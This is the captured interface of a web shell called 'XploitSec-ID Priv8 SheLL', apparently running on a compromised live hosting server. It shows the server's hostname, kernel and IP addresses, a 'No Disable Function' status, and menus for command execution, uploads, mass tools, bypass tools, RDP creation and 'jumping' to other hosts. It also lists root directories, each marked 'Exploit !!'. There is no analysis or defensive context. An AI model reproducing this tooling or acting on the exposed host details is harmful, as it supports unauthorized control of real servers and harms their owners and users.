 XploitSec-ID Priv8 SheLL
Linux sv90.ifastnet.com 5.14.0-503.38.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Apr 18 08:52:10 EDT 2025 x86_64
Apache
Your IP : 146.70.174.68 | Server IP : 82.163.176.103
Disable Functions: Clean !! No Disable Function
Path :/
Create New File Create New Folder
[ Home ] = [ Upload ] = [ Command ] = [ Mass Tool ]
[ Bypass Tools ] = [ Create RDP ] = [ Jumping ] = [ About ]
Name Size Permission Modify
bin -- dr-xr-xr-x
Exploit !!
dev -- drwxr-xr-x
Exploit !!
etc -- drwxr-xr-x
Exploit !!
home -- drwxr-xr-x
Exploit !!
lib -- dr-xr-xr-x
Exploit !!
lib64 -- dr-xr-xr-x
Exploit !!
opt -- drwxr-xr-x
Exploit !!